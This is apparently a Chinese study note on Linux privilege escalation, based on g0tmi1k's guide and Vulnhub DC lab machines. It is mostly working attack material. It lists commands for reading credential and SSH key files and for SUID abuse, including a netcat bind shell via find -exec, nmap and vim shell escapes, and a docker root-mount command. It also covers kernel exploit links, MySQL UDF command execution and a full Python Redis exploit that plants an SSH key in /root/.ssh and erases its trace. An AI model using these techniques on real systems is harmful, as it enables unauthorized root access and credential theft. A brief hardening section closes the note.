笔记基本上参考下面这篇文章(有些地方可以说是直接翻译过来的,据说是提权圣经(时间比较久远了,不过核心思想不变,非常有参考价值:https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
什么是权限
在Linux 系统中,ls -al即可查看列出文件所属的权限。这里我用kali 系统来演示。
……drwxr-xr-x 2 kali kali 4096 Jan 27 12:52 Downloads-rw-r--r-- 1 root root 903 Jun 14 11:33 exp.html-rw-r--r-- 1 root root 153600 May 5 09:42 flaglrwxrwxrwx 1 kali kali 28 May 14 08:28 flagg -> /proc/self/cwd/flag/flag.jpg-rw-r--r-- 1 kali kali 188 May 14 08:29 flagg.zip-rw-r--r-- 1 root root 1807342 Apr 20 06:52 get-pip.pydrwx------ 3 kali kali 4096 Jun 18 21:35 .gnupg-rw-r--r-- 1 root root 56 Jun 16 23:29 hash.txt-rw-r--r-- 1 root root 12396 Jun 11 00:13 hydra.restore-rw------- 1 kali kali 5202 Jun 18 21:35 .ICEauthority-rw-r--r-- 1 root root 2046 Jun 10 22:58 jim_pass.txt……
这些都代表什么意思,我们从左往右看。
-rw-r--r-- 1 root root 56 Jun 16 23:29 hash.txt
这里可以分为7个字段。
- 第一组数据
-rw-r--r--
第一位:-: 代表普通文件d:代表目录l:代表软链接b:代表块文件c:代表字符设备
第二及后面几位,分别三个为一组:rw-r--r--代表文件所属的权限
r : 文件可读。w : 文件可修改。- : 表示暂时没有其他权限。x : 表示可执行
rw-表示文件所拥有者的权限。r--表示文件所在组的用户的权限。r--表示其他组的用户的权限。- 第二组数据
1- 如果文件类型为目录,表示目录下的字目录个数
- 如果文件类型是普通文件,这个数据就表示这个文件的硬链接个数
- 第三组数据
root. 表示该文件所有者为root 用户 - 第四组数据
root. 表示该文件所在组为root 组 - 第五组数据
56表示文件的大小为多少字节。如果为一个目录,则为4096。 - 第六组数据表示
最后一次修改时间 - 第七组数据表示文件名称
如果为目录,r 表示可以进入该目录进行查看。 w 表示文件可以进行增加。x 表示可以进入这个目录
为什么提权
当成功通过80或者443端口通过web服务渗透时,常常是www-data 。无法执行root 权限下的一下命令或者读取/root 下的重要文件。这个时候就需要提权,在root 权限下,还可以通过msfvenom生成其他后门文件或者一些隐藏后门。添加用户,开启其他端口等操作,达到权限持续控制。
简单的说,就是不提权就无法完成进一步渗透。
怎么样提权
大师傅都说,渗透的本质是信息搜集。
提权也是,要进行充分的信息搜集。
提权思路:大概思路是通过信息搜集查找可利用的文件/脚本/软件/用户/内核漏洞/恶意劫持/特定平台漏洞/框架漏洞/组件/等,写入或执行恶意命令/脚本/shell/添加高权限用户,提权成功,然后进一步利用。
基础信息搜集
内核,操作系统,设备信息
uname -a 打印所有可用的系统信息uname -r 内核版本uname -n 系统主机名。uname -m 查看系统内核架构(64位/32位)hostname 系统主机名cat /proc/version 内核信息cat /etc/*-release 分发信息cat /etc/issue 分发信息cat /proc/cpuinfo CPU信息cat /etc/lsb-release # Debiancat /etc/redhat-release # Redhatls /boot | grep vmlinuz-
用户和群组
cat /etc/passwd 列出系统上的所有用户cat /var/mail/rootcat /var/spool/mail/rootcat /etc/group 列出系统上的所有组grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' 列出所有的超级用户账户whoami 查看当前用户w 谁目前已登录,他们正在做什么last 最后登录用户的列表lastlog 所有用户上次登录的信息lastlog –u %username% 有关指定用户上次登录的信息lastlog |grep -v "Never" 以前登录用户的完
用户权限信息
whoami 当前用户名id 当前用户信息cat /etc/sudoers 谁被允许以root身份执行sudo -l 当前用户可以以root身份执行操作
环境信息
env 显示环境变量set 现实环境变量echo %PATH 路径信息history 显示当前用户的历史命令记录pwd 输出工作目录cat /etc/profile 显示默认系统变量cat /etc/shells 显示可用的shellrccat /etc/bashrccat ~/.bash_profilecat ~/.bashrccat ~/.bash_logout
进程和服务
ps auxps -eftopcat /etc/services
查看以root 运行的进程
ps aux | grep rootps -ef | grep root
查看安装的软件
ls -alh /usr/bin/ls -alh /sbin/ls -alh /var/cache/yum/dpkg -l
服务/插件
检查有没有不安全的服务配置,和一些有漏洞的插件。
cat /etc/syslog.confcat /etc/chttp.confcat /etc/lighttpd.confcat /etc/cups/cupsd.confcat /etc/inetd.confcat /etc/apache2/apache2.confcat /etc/my.confcat /etc/httpd/conf/httpd.confcat /opt/lampp/etc/httpd.confls -aRl /etc/ | awk '$1 ~ /^.*r.*/
计划任务
crontab -lls -alh /var/spool/cronls -al /etc/ | grep cronls -al /etc/cron*cat /etc/cron*cat /etc/at.allowcat /etc/at.denycat /etc/cron.allowcat /etc/cron.denycat /etc/crontabcat /etc/anacrontabcat /var/spool/cron/crontabs/root
有无明文存放用户密码
grep -i user [filename]grep -i pass [filename]grep -C 5 "password" [filename]find , -name "*.php" -print0 | xargs -0 grep -i -n "var $password"
Vulnhub 上的靶机就体现在,通过邮件明文传输密码了,然后就可以通过ssh登陆了。进行新的信息搜集。
有无ssh 私钥
cat ~/.ssh/authorized_keyscat ~/.ssh/identity.pubcat ~/.ssh/identitycat ~/.ssh/id_rsa.pubcat ~/.ssh/id_rsacat ~/.ssh/id_dsa.pubcat ~/.ssh/id_dsacat /etc/ssh/ssh_configcat /etc/ssh/sshd_configcat /etc/ssh/ssh_host_dsa_key.pubcat /etc/ssh/ssh_host_dsa_keycat /etc/ssh/ssh_host_rsa_key.pubcat /etc/ssh/ssh_host_rsa_keycat /etc/ssh/ssh_host_key.pubcat /etc/ssh/ssh_host_key
查看与当前机器通信的其他用户或者主机
lsof -ilsof -i :80grep 80 /etc/servicesnetstat -antupnetstat -antpxnetstat -tulpnchkconfig --listchkconfig --list | grep 3:onlastw
日志文件
cat /var/log/boot.logcat /var/log/croncat /var/log/syslogcat /var/log/wtmpcat /var/run/utmpcat /etc/httpd/logs/access_logcat /etc/httpd/logs/access.logcat /etc/httpd/logs/error_logcat /etc/httpd/logs/error.logcat /var/log/apache2/access_logcat /var/log/apache2/access.logcat /var/log/apache2/error_logcat /var/log/apache2/error.logcat /var/log/apache/access_logcat /var/log/apache/access.logcat /var/log/auth.logcat /var/log/chttp.logcat /var/log/cups/error_logcat /var/log/dpkg.logcat /var/log/faillogcat /var/log/httpd/access_logcat /var/log/httpd/access.logcat /var/log/httpd/error_logcat /var/log/httpd/error.logcat /var/log/lastlogcat /var/log/lighttpd/access.logcat /var/log/lighttpd/error.logcat /var/log/lighttpd/lighttpd.access.logcat /var/log/lighttpd/lighttpd.error.logcat /var/log/messagescat /var/log/securecat /var/log/syslogcat /var/log/wtmpcat /var/log/xferlogcat /var/log/yum.logcat /var/run/utmpcat /var/webmin/miniserv.logcat /var/www/logs/access_logcat /var/www/logs/access.logls -alh /var/lib/dhcp3/ls -alh /var/log/postgresql/ls -alh /var/log/proftpd/ls -alh /var/log/samba/Note: auth.log, boot, btmp, daemon.log, debug, dmesg, kern.log, mail.info, mail.log, mail.warn, messages, syslog, udev, wtmp
交互式shell
python -c 'import pty;pty.spawn("/bin/bash")'echo os.system('/bin/bash')/bin/sh -i
可提权SUID && GUID
参考资料https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
find / -perm -1000 -type d 2>/dev/null # Sticky bit - Only the owner of the directory or the owner of a file can delete or rename here.find / -perm -g=s -type f 2>/dev/null # SGID (chmod 2000) - run as the group, not the user who started it.find / -perm -u=s -type f 2>/dev/null # SUID (chmod 4000) - run as the owner, not the user who started it.find / -perm -g=s -o -perm -u=s -type f 2>/dev/null # SGID or SUIDfor i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done # Looks in 'common' places: /bin, /sbin, /usr/bin, /usr/sbin, /usr/local/bin, /usr/local/sbin and any other *bin, for SGID or SUID (Quicker search)# find starting at root (/), SGID or SUID, not Symbolic links, only 3 folders deep, list with more detail and hide any errors (e.g. permission denied)find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
查看可写/执行目录
find / -writable -type d 2>/dev/null # world-writeable foldersfind / -perm -222 -type d 2>/dev/null # world-writeable foldersfind / -perm -o w -type d 2>/dev/null # world-writeable foldersfind / -perm -o x -type d 2>/dev/null # world-executable foldersfind / \( -perm -o w -perm -o x \) -type d 2>/dev/null # world-writeable & executable folders
查看安装过的工具
find / -name perl*find / -name python*find / -name gcc*...
提权操作
SUID 提权
什么是suid?suid全称是Set ownerUserIDup on execution。这是Linux给可执行文件的一个属性。通俗的理解为其他用户执行这个程序的时候可以用该程序所有者/组的权限。需要注意的是,只有程序的所有者是0号或其他super user,同时拥有suid权限,才可以提权。
这里推荐 P师傅的https://www.leavesongs.com/PENETRATION/linux-suid-privilege-escalation.html
常见的可用来提权的Linux 可执行文件有:
Nmap, Vim, find, bash, more, less, nano, cp
查看可以suid 提权的可执行文件
find / -perm -u=s -type f 2>/dev/null
find
ls -al /usr/bin/find-rwsr-xr-x 1 root root 162424 Jan 6 2012 /usr/bin/find
实用程序find用来在系统中查找文件。同时,它也有执行命令的能力。 因此,如果配置为使用SUID权限运行,则可以通过find执行的命令都将以root身份去运行。
比如:DC -1 靶机就是利用find 命令进行root 用户来执行命令
大部分Linux 系统都安装了nc。使用find aaa - exec netcat -lvp 5555 -e /bin/sh \;即可成功反弹root shell
nmap
早期nmap 具有交互模式,version 2.02~5.21(5.2.0)。这里我用metasploitable2 来演示
namp -V查看nmap 版本信息
nmap --interactive
我最喜欢的Metasploit中就有利用 SUID nmap 提权的exp
search nmap然后利用exploit/unix/local/setuid_nmap漏洞利用模块即可
5.2.0 之后,nmap 还可以通过执行脚本来提权。
# nse 脚本,shell.nseos.execute('/bin/sh')# nmap 提权nmap --script=shell.nse# 在某些发行版的Linux 可能会提权失败。具体原理移步p 师傅文章
或者
echo 'os.execute("/bin/sh")' > getshellsudo nmap --script=getshell
参考DC 6 靶机:https://hack-for.fun/posts/8886.html#%E6%8F%90%E6%9D%83
vim
如果vim 是通过SUID运行,就会继承root用户的权限。可读取只有root能读取的文件。
vim /etc/shadow
vim 运行shell
vim:set shell=/bin/sh:shell
同理,满足条件的 less 和 more 都可。
利用内核漏洞
比如DC 3 靶机,就是利用系统内核漏洞来进行提权。
searchsploit Ubuntu 16.04
将exp 下载下来,解压,编译,运行,即可get root 权限。tar xvf exploit.tar
https://www.exploit-db.com/exploits/39772
还有大名鼎鼎的CVE-2016-5195,脏牛漏洞。(Linux kernel >=2.6.22 并且Android也受影响
- https://github.com/timwr/CVE-2016-5195
- https://github.com/gbonacini/CVE-2016-5195
- 复现参考:https://www.jianshu.com/p/df72d1ee1e3e
其他内核漏洞:
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) – ‘overlayfs’ Local Root Shell
https://www.exploit-db.com/exploits/37292/
Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) – ‘overlayfs’ Local Root Exploit
https://www.exploit-db.com/exploits/39166/
Linux Kernel 4.3.3 – ‘overlayfs’ Local Privilege Escalation
https://www.exploit-db.com/exploits/39230/
提示:内核exploit提权有风险,有可能会崩溃系统。
利用root无密码执行
简单来说,就是一个脚本,比如py,sh等或者是一个命令。这个文件可以以root身份运行,若在无密码的情况下执行的话,我们可以通过修改脚本内容/或者直接执行这个命令,利用命令来进行一些操作,来进行提权。
比如常见的:
- 写入一个root身份权限的用户进入/etc/passwd 文件中
这里以DC 4 为例子:
teehee -a将输入的内容追加到另一个文件中
简单说下/etc/passwd各个字段的含义:
username:password:User ID:Group ID:comment:home directory:shell

成功获取到root 权限。类似的操作还有很多,核心思想不变。
利用环境变量提权
PATH是Linux 和 Unix 操作系统中的环境变量,它指定存储可执行程序的所有bin和sbin目录。当用户在终端上执行任何命令时,它会通过PATH变量来响应用户执行的命令,并向shell发送请求以搜索可执行文件。超级用户通常还具有/sbin和/usr/sbin条目,以便于系统管理命令的执行。
使用echo命令显示当前PATH环境变量:
如果你在PATH变量中看到.,则意味着登录用户可以从当前目录执行二进制文件/脚本
我们先编译一个可执行文件shell。
#include<unistd.h>void main(){setuid(0);setgid(0);system("cat /etc/passwd");}// aaa.c
然后查看它的权限可以发现是有s位,即suid。
现在我们在目标机器上用find / -perm -u=s -type f 2>/dev/null来查看可以suid提权的文件,发现之前编译的shell可执行文件在里面。
更多的操作可以参考:https://xz.aliyun.com/t/2767
利用存在漏洞的命令
不可否认的是命令很多,我们不可能熟悉每一种命令的漏洞。不过我们每次遇到了都可以用searchsploit来寻找可利用的exp。
这里以DC 5 靶机为例:
攻击机器开启一个http 服务:
python -m SimpleHTTPServer
将exploit 用 wget 下载到可执行的/tmp/目录下。然后执行sh文件。最后在/etc/目录下执行./rootshell即可get root shell。
还有之前爆的sudo 提权,CVE-2019-14187。只不过比较鸡肋。
Sudo 的全称是“superuserdo”,它是Linux系统管理指令,允许用户在不需要切换环境的前提下以其它用户的权限运行应用程序或命令。通常以 root 用户身份运行命令,是为了减少 root 用户的登录和管理时间,同时提高安全性。
利用前提
- sudo -v < 1.8.28
- 知道当前用户的密码
- 当前用户存在于sudo权限列表
复现参考:https://www.cnblogs.com/ethtool/p/12176730.html
利用第三方服务提权
Docker 组提权
参考文章:https://blog.csdn.net/qq_41918771/article/details/103666135
docker 组内用户执行命令的时候会自动在所有命令前添加 sudo。因为设计或者其他的原因,Docker 给予所有 docker 组的用户相当大的权力(虽然权力只体现在能访问 /var/run/docker.sock 上面)。默认情况下,Docker 软件包是会默认添加一个 docker 用户组的。Docker 守护进程会允许 root 用户和 docker组用户访问 Docker。给用户提供 Docker 权限和给用户无需认证便可以随便获取的 root 权限差别不大。
普通用户执行:即可获得root权限。
docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
MySQL UDF 提权
之前在做JarivsOJ CTF 里有一个题,里面就用了UDF,那是我第一次遇到这个东西。
show variables like '%compile%';show variables like 'plugin%';
不过这里有一个限制,show global variables like 'secure%'secure_file_priv 没有具体的值(即能够导出/写入文件
当 secure_file_priv 的值为 NULL ,表示限制 mysqld 不允许导入|导出,此时无法提权当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/ 目录下,此时也无法提权当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提权
MSF 中的exploit/multi/mysql/mysql_udf_payload漏洞利用模块可以进行UDF提权
使用select sys_exec('whoami');或select sys_eval('whoami');来执行系统命令
Redis 批量getshell
如果Redis以root身份运行,黑客可以利用Redis写入SSH公钥文件,直接通过SSH免密码登录受害服务器。Redis 默认绑定在6379端口,并且没有开启认证,在没有任何访问策略的情况下,任何人可以直接在非授权情况下直接访问Redis服务并进行相关操作。
#!/usr/bin/env python# -*- coding: utf-8 -*-# project = https://github.com/Xyntax/POC-T# author = i@cdxy.me"""redis getshell expliot (ssh authorized_keys)"""import redisimport paramikofrom plugin.util import host2IPfrom plugin.util import randomStringfrom plugin.util import checkPortTcpfrom paramiko.ssh_exception import SSHExceptionpublic_key = 'ssh-rsa ====='private_key = """-----BEGIN RSA PRIVATE KEY-----=====-----END RSA PRIVATE KEY-----"""import timedef poc(url):url = host2IP(url)ip = url.split(':')[0]port = int(url.split(':')[-1]) if ':' in url else 6379try:if not checkPortTcp(ip, 22):return Falser = redis.Redis(host=ip, port=port, db=0)if 'redis_version' in r.info():key = randomString(10)r.set(key, '\n\n' + public_key + '\n\n')r.config_set('dir', '/root/.ssh')r.config_set('dbfilename', 'authorized_keys')r.save()r.delete(key) # 清除痕迹r.config_set('dir', '/tmp')time.sleep(5)if testConnect(ip, 22):return Trueexcept Exception:return Falsereturn Falsedef testConnect(ip, port=22):try:s = paramiko.SSHClient()s.load_system_host_keys()s.connect(ip, port, username='root', pkey=private_key, timeout=10)s.close()return Trueexcept Exception, e:if type(e) == SSHException:return Truereturn False
其他……
一般情况情况下,内核漏洞或者第三方服务来提权的情况更多。
如何防止被提权
- 系统管理员要安全,准确的配置SUID执行文件。
- 一些没必要以高权限用户执行的文件,应该取消权限。
- 规避使用无密码root 执行命令,脚本等。
- 修复/升级存在已知漏洞的组件,升级操作系统版本最新版。
- Linux 2.2 之后可以为命令增加 capabilities, 以p 师傅博客里的给nmap增加该属性为例。
- 升级第三方服务,修复已知漏洞
https://man7.org/linux/man-pages/man7/capabilities.7.htmlsudo setcap cap_net_raw,cap_net_admin,cap_net_bind_service+eip /usr/bin/nmapnmap --privileged -sS 192.168.1.1
总结
通过本次学习,脑海里有了一个大概的思路,以后遇到了也不会迷惘。但是我旁边师傅给我说,靶机的提权有些在实际中根本用不到。所以,还是要灵活处理,核心思路应该是不变的吧!
相关资料
- https://blog.csdn.net/qq_43386754/article/details/85257620
- https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
- https://www.cnblogs.com/nul1/p/11309287.html
- https://blog.csdn.net/swty3356667/article/details/84330144
- https://www.leavesongs.com/PENETRATION/linux-suid-privilege-escalation.html
- https://www.freebuf.com/articles/system/149118.html
- https://www.hacking8.com/MiscSecNotes/linux-priv.html
- https://www.exploit-db.com/exploits/39772
- https://www.jianshu.com/p/df72d1ee1e3e
- https://blog.csdn.net/qq_27446553/article/details/80773255
- https://www.freebuf.com/articles/system/173903.html
- https://blog.csdn.net/qq_36119192/article/details/84863268






